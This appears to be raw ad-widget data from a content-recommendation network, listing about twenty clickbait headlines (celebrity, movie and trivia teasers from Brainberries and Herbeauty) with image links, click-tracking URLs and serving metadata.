["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","d2B2JKEv0GatBX3CT7vJyQ1MIbnOhCQOo14oD-AEVa9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj2Qhvs8YN-4LJFZCeUah6B",{"i":"https://s-img.mgid.com/g/16268306/492x277/-/[base64].webp?v=1769270727--hu1kpc5d5uofZ7pDxcjyAXuH2akgQlvGeUjoZsOEaQ","l":"https://clck.mgid.com/ghits/16268306/i/58692011/0/pp/1/1?h=d2B2JKEv0GatBX3CT7vJyQ1MIbnOhCQOo14oD-AEVa9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj2Qhvs8YN-4LJFZCeUah6B&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a7d-f93e-11f0-88a9-d404e6f97680","crid":"16268306"}],
["Herbeauty","14137447","1","Some Of The Most Well-kept Secret Weddings In Hollywood","","0","","","","d2B2JKEv0GatBX3CT7vJyQy2a4u2uIATe8STa6hkPkyeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkSq7vDfhXLmDcrH_hTYqg",{"i":"https://s-img.mgid.com/g/14137447/492x277/-/[base64].webp?v=1769270727-ZEdZhsbhQLZg0G2p3UHSM_JPeKwHOx2duFRxTBIlqcA","l":"https://clck.mgid.com/ghits/14137447/i/58692011/0/pp/2/1?h=d2B2JKEv0GatBX3CT7vJyQy2a4u2uIATe8STa6hkPkyeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkSq7vDfhXLmDcrH_hTYqg&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a84-f93e-11f0-88a9-d404e6f97680","crid":"14137447"}],
["Brainberries","14137466","1","8 Star Wars Spin-Offs That Need to Happen!","","0","","","","d2B2JKEv0GatBX3CT7vJyRgmkV0vBE_p_VAVHpr-3ajuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhf-pjVr9CaH2aGIjM1k2st",{"i":"https://s-img.mgid.com/g/14137466/492x277/-/[base64].webp?v=1769270727-BElp7emDnc1IF4s5qsf22Ebs283Hwx-d2shFeGwLb74","l":"https://clck.mgid.com/ghits/14137466/i/58692011/0/pp/3/1?h=d2B2JKEv0GatBX3CT7vJyRgmkV0vBE_p_VAVHpr-3ajuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhf-pjVr9CaH2aGIjM1k2st&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9a85-f93e-11f0-88a9-d404e6f97680","crid":"14137466"}],
["Brainberries","16011379","1","How Did They Get Gina Carano To Take It All Back?","","0","","","","d2B2JKEv0GatBX3CT7vJyRLe5bNRf-sCN4lTrtMfnuGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLCT6NfO2J7CWXgzmdVw_7",{"i":"https://s-img.mgid.com/g/16011379/492x277/-/[base64].webp?v=1769270727-_rd08b9SmxEUlPgD9OJTxbgDpe5fiiXUyJ3jWS-HsSQ","l":"https://clck.mgid.com/ghits/16011379/i/58692011/0/pp/4/1?h=d2B2JKEv0GatBX3CT7vJyRLe5bNRf-sCN4lTrtMfnuGRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLCT6NfO2J7CWXgzmdVw_7&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a86-f93e-11f0-88a9-d404e6f97680","crid":"16011379"}],
["Brainberries","14649897","1","These Photos Are Iconic: Celebrities Who Passed Away Too Soon","","0","","","","d2B2JKEv0GatBX3CT7vJyQLIRVZz-e1P323Mc1LFnMWTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjk9ArSfcYMjwKY1DpagHK2",{"i":"https://s-img.mgid.com/g/14649897/492x277/-/[base64].webp?v=1769270727-kZRfW8Z19szH3KlG5SFUpXuF-KamAQloyd01wt3ExTg","l":"https://clck.mgid.com/ghits/14649897/i/58692011/0/pp/5/1?h=d2B2JKEv0GatBX3CT7vJyQLIRVZz-e1P323Mc1LFnMWTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjk9ArSfcYMjwKY1DpagHK2&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a87-f93e-11f0-88a9-d404e6f97680","crid":"14649897"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","d2B2JKEv0GatBX3CT7vJyd439EmLyDquaV-e8VqDxZkZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAitRpO5APJKdGF6PvQVXVDM",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769270727-5MU1KzuQqY0NIsHvWKmkEHeeEkiVypDcNbE-Aus4XBw","l":"https://clck.mgid.com/ghits/8603799/i/58692011/0/pp/6/1?h=d2B2JKEv0GatBX3CT7vJyd439EmLyDquaV-e8VqDxZkZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAitRpO5APJKdGF6PvQVXVDM&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9a89-f93e-11f0-88a9-d404e6f97680","crid":"8603799"}],
["Brainberries","16000494","1","Darth Maul Is Cool, But Have You Seen What Ray Park Looks Like?","","0","","","","d2B2JKEv0GatBX3CT7vJyTYYfZtZPbx_9Uro5ZngAnt3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgnILaKOx4kGqUjX-Pz6BpT",{"i":"https://s-img.mgid.com/g/16000494/492x277/-/[base64].webp?v=1769270727-9Fj6RygLyJiBvEW8hsGMo8I_H6ATSOzmra0J3AY4G9I","l":"https://clck.mgid.com/ghits/16000494/i/58692011/0/pp/7/1?h=d2B2JKEv0GatBX3CT7vJyTYYfZtZPbx_9Uro5ZngAnt3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgnILaKOx4kGqUjX-Pz6BpT&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a8b-f93e-11f0-88a9-d404e6f97680","crid":"16000494"}],
["Brainberries","13404753","1","Our Pupils Dilate When We Look At Our Loved Ones","","0","","","","d2B2JKEv0GatBX3CT7vJyYE48t-Kijscq0v8iKOcQhbxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg4s0mvLpHHfblwUA4iWkDQ",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Ff69b1b3ed21acae685538fc51d85b11c.gif?v=1769270727-0Dx5yKLYlt9KwmyrHaqnekYbQSuqLOIf5DBrzb2kQbA","l":"https://clck.mgid.com/ghits/13404753/i/58692011/0/pp/8/1?h=d2B2JKEv0GatBX3CT7vJyYE48t-Kijscq0v8iKOcQhbxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg4s0mvLpHHfblwUA4iWkDQ&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"7fbb9a8c-f93e-11f0-88a9-d404e6f97680","crid":"13404753"}],
["Brainberries","3805634","1","A Little Cafe For Animal Lovers That You Will Never Want To Leave","","0","","","","d2B2JKEv0GatBX3CT7vJyRY7UeCXLJ60RYL764W5vp26RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgCoHn5X2HOtR2Ax2iqxcXt",{"i":"https://s-img.mgid.com/g/3805634/492x277/0x32x594x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzM0NDEyOTg1Y2NjOTY3YmUzZTA3MDBkZDBlZWMwNjcxLmpwZWc.webp?v=1769270727-OLuVxiyBtZzjzRuYbd8pglUR8WY5QeUnzUB2xt5EmSA","l":"https://clck.mgid.com/ghits/3805634/i/58692011/0/pp/9/1?h=d2B2JKEv0GatBX3CT7vJyRY7UeCXLJ60RYL764W5vp26RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgCoHn5X2HOtR2Ax2iqxcXt&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"7fbb9a8e-f93e-11f0-88a9-d404e6f97680","crid":"3805634"}],
["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","d2B2JKEv0GatBX3CT7vJyfAVOzDvIWEXIWk_JmlxbS4CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhul8uJ9Pf_dLBCH76Qg9XQ",{"i":"https://s-img.mgid.com/g/16268278/492x277/-/[base64].webp?v=1769270727-iMrNI4FsmD2fdGcFRpJaS8vBERRV0_-nqb13yZEudYo","l":"https://clck.mgid.com/ghits/16268278/i/58692011/0/pp/10/1?h=d2B2JKEv0GatBX3CT7vJyfAVOzDvIWEXIWk_JmlxbS4CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhul8uJ9Pf_dLBCH76Qg9XQ&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9a91-f93e-11f0-88a9-d404e6f97680","crid":"16268278"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","d2B2JKEv0GatBX3CT7vJyWXiUySWXVJ4ZEL8yln5IXPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikIwuzVC5rfbf-rxHDNxCp",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769270727-ucmvbxaK_HbrHfV86h_o9dgXA_HyZ1mm3-rbhRcLjac","l":"https://clck.mgid.com/ghits/16264069/i/58692011/0/pp/11/1?h=d2B2JKEv0GatBX3CT7vJyWXiUySWXVJ4ZEL8yln5IXPzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikIwuzVC5rfbf-rxHDNxCp&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9a93-f93e-11f0-88a9-d404e6f97680","crid":"16264069"}],
["Brainberries","11533290","1","Which Bond Had The Coolest Car?","","0","","","","d2B2JKEv0GatBX3CT7vJyXHuQIQgzZtV7R0NxHgqaYwjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCSz0vl4-AEicvK2P11gur",{"i":"https://s-img.mgid.com/g/11533290/492x277/-/[base64].webp?v=1769270727-9OXtJegO-gul_5RIwznb62QOQVsfTlkJVCebyS3pxYQ","l":"https://clck.mgid.com/ghits/11533290/i/58692011/0/pp/12/1?h=d2B2JKEv0GatBX3CT7vJyXHuQIQgzZtV7R0NxHgqaYwjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCSz0vl4-AEicvK2P11gur&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9a94-f93e-11f0-88a9-d404e6f97680","crid":"11533290"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","d2B2JKEv0GatBX3CT7vJyZfd0ybkXHBxIb83nkYKjCNJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgPf57jDTi8Q_8-7Ry7xR8x",{"i":"https://s-img.mgid.com/g/13785888/492x277/-/[base64].webp?v=1769270727-dtbepSqkDAa-npd85w1jOWEEpFsoIbs1aP18DA1WVMM","l":"https://clck.mgid.com/ghits/13785888/i/58692011/0/pp/13/1?h=d2B2JKEv0GatBX3CT7vJyZfd0ybkXHBxIb83nkYKjCNJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgPf57jDTi8Q_8-7Ry7xR8x&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"7fbb9a96-f93e-11f0-88a9-d404e6f97680","crid":"13785888"}],
["Brainberries","10839605","1","Celebrities Who Are BFF With Their Moms","","0","","","","d2B2JKEv0GatBX3CT7vJySegjWfXSaaZyP_yAWy8tnwG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWt_O6n-QijuGSa7J3n1VU",{"i":"https://s-img.mgid.com/g/10839605/492x277/-/[base64].webp?v=1769270727-8EHWSkot1gQVCxPNkZ69aGS8bt6mOc3FH0dmvMrBVZ4","l":"https://clck.mgid.com/ghits/10839605/i/58692011/0/pp/14/1?h=d2B2JKEv0GatBX3CT7vJySegjWfXSaaZyP_yAWy8tnwG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWt_O6n-QijuGSa7J3n1VU&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9aa0-f93e-11f0-88a9-d404e6f97680","crid":"10839605"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","d2B2JKEv0GatBX3CT7vJyS3y5DmxO1TjfUutsjqoL9PMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLVSj2iJkpUM6UUiCz9mnk",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1769270727-s2Bn8bRtgPHOSj-wrBOJ5FnGEow-GmenV6l2_7hTna4","l":"https://clck.mgid.com/ghits/14717295/i/58692011/0/pp/15/1?h=d2B2JKEv0GatBX3CT7vJyS3y5DmxO1TjfUutsjqoL9PMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLVSj2iJkpUM6UUiCz9mnk&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9aa4-f93e-11f0-88a9-d404e6f97680","crid":"14717295"}],
["Brainberries","16261826","1","You Had No Idea That You Were Breaking Biblical Laws In This Way","","0","","","","d2B2JKEv0GatBX3CT7vJyRbG9uY6513ur3HCR_F0Wg3fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgO_LtXFBPp2lz1l_YmXNTx",{"i":"https://s-img.mgid.com/g/16261826/492x277/-/[base64].webp?v=1769270727-RbRYEnoDZRj4szeZyRLTJfy3u5z-yU2j4QxAqdO6uRw","l":"https://clck.mgid.com/ghits/16261826/i/58692011/0/pp/16/1?h=d2B2JKEv0GatBX3CT7vJyRbG9uY6513ur3HCR_F0Wg3fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgO_LtXFBPp2lz1l_YmXNTx&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"7fbb9aa5-f93e-11f0-88a9-d404e6f97680","crid":"16261826"}],
["Brainberries","8603787","1","A Museum To Rihanna's Glory Could Soon Be Opened","","0","","","","d2B2JKEv0GatBX3CT7vJyS2rfOYQO7m4uVhHox9lSs0MQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFpMI7ooHu1sT1e9LINoCi",{"i":"https://s-img.mgid.com/g/8603787/492x277/0x0x1536x864/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzM2NmQ4MjdhZmFlOGE2NWEzODc4N2QzYjBkYTkyNTY5LmpwZWc.webp?v=1769270727-aeHGXfANcMMvPf2fPDiBh7sfrq0-lWRGvzL94vuOFag","l":"https://clck.mgid.com/ghits/8603787/i/58692011/0/pp/17/1?h=d2B2JKEv0GatBX3CT7vJyS2rfOYQO7m4uVhHox9lSs0MQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFpMI7ooHu1sT1e9LINoCi&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9aa9-f93e-11f0-88a9-d404e6f97680","crid":"8603787"}],
["Brainberries","16141751","1","Why Big Bang Theory Fans Despise These 8 Characters","","0","","","","d2B2JKEv0GatBX3CT7vJyQtoo1mabeH93DhFDMjUhKIENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjLzcPVIwjJThL9YEvZsKUS",{"i":"https://s-img.mgid.com/g/16141751/492x277/-/[base64].webp?v=1769270727-lkcPHVMAgR89tVEHdBb74Sg39yp6K9jqhvXjeosdYzw","l":"https://clck.mgid.com/ghits/16141751/i/58692011/0/pp/18/1?h=d2B2JKEv0GatBX3CT7vJyQtoo1mabeH93DhFDMjUhKIENpr18BAqnRKh-kLMjrTrJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjLzcPVIwjJThL9YEvZsKUS&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9aac-f93e-11f0-88a9-d404e6f97680","crid":"16141751"}],
["Herbeauty","12578248","1","Is Hair Loss A Lasting Symptom Of COVID-19?","","0","","","","d2B2JKEv0GatBX3CT7vJyeQJPSPPXqdd4GU-nCFxsQmKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi6ifAZc6DyHuNi9iTxtEHD",{"i":"https://s-img.mgid.com/g/12578248/492x277/-/[base64].webp?v=1769270727-3e-9n1gd7kYBJm9zQHpQmdpsp3_mFWPvUaf97iO8JRk","l":"https://clck.mgid.com/ghits/12578248/i/58692011/0/pp/19/1?h=d2B2JKEv0GatBX3CT7vJyeQJPSPPXqdd4GU-nCFxsQmKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi6ifAZc6DyHuNi9iTxtEHD&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"7fbb9aae-f93e-11f0-88a9-d404e6f97680","crid":"12578248"}],
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","d2B2JKEv0GatBX3CT7vJye4znzGbsLxhUmgK_HnlR32VZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAginR6te645xxN2MmAzbLaR",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1769270727-rkc3jvuCpRFLutgEw1u67uKjro_tq7gmwWROvDmx64s","l":"https://clck.mgid.com/ghits/14723468/i/58692011/0/pp/20/1?h=d2B2JKEv0GatBX3CT7vJye4znzGbsLxhUmgK_HnlR32VZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAginR6te645xxN2MmAzbLaR&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9ab1-f93e-11f0-88a9-d404e6f97680","crid":"14723468"}],
["Herbeauty","22738746","1","These 10 Scenes Made Us Question Our Favorite TV Characters","","0","","","","d2B2JKEv0GatBX3CT7vJyRbHpYrzMJPW3byHTLVPdpF1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjPCgEGlnbg8qZ3OH_JI4Jf",{"i":"https://s-img.mgid.com/g/22738746/492x277/-/[base64].webp?v=1769270727-c6lB3Gmse3AQLQFxUsFN0l4m-ROIkthTi9Tw_IyQybU","l":"https://clck.mgid.com/ghits/22738746/i/58692011/0/pp/21/1?h=d2B2JKEv0GatBX3CT7vJyRbHpYrzMJPW3byHTLVPdpF1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjPCgEGlnbg8qZ3OH_JI4Jf&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9ab4-f93e-11f0-88a9-d404e6f97680","crid":"22738746"}],
